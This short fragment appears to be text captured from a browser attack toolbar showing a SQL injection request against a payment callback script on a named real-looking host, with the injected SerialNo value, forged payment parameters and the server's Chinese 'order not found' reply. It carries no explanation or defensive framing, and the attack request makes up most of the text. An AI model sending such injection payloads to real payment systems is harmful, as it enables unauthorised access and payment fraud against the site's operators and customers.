 Load URL
guaika.txmeili.com:8888/kss_inc/payapi_return.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
SerialNo=1' or 1=if(1,0,0)#&UserID=1&Money=100&Status=1&AttachString=e138&MerchantKey=1&VerifyString=824cecfbfb3e283d334b935514143c7
管理订单未找到!